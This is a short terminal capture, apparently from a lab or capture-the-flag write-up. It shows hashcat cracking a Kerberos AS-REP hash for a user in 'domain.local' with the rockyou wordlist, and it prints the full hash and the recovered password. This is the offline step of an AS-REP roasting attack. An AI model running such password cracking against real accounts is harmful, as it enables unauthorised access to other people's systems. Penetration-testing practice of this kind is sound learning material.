 xcho@kali:~$ hashcat -m 18200 hashes.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$joseph@domain.local:26595c48979129f0c61da59d3abbf5da$22964df7fb7557791f2506a7c16ba58ff637dcf17d5875282aed30497d345b7d98a798f45ffa7592ae3
1fde1a7b765765f9b60527f57491141c145e7a80ef648ef572601e0c5556a227a651fd2f324876f43a4b4d79c96a09615114ea0aefc889c9344c2b8098306bdee30bc2e8013e50c8fd0760
6b3db5f0e27715102b00976ba7fdf4df2278a3ea27dd4e52206e4d952d311f248cc0533e07e8f7ed1d3f009bc5eb3e17aafe40e270701b35ff84047ec8c756b4ad1fc2d43249f766430ea3
44b284ba17211ab74a25dfd5375b7a31725bb90147c7aa65bd95c9476fa8dc0ccabb966700c4fbf345eb72a6b58fe50966958b3a4:freedom
Session..........: hashcat
Status...........: Cracked
Plain-text Password
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$joseph@domain.local:26595c48979129f0c...58b3a4
Time.Started.....: Sun Nov 24 23:05:40 2024 (0 secs)
Time.Estimated...: Sun Nov 24 23:05:40 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)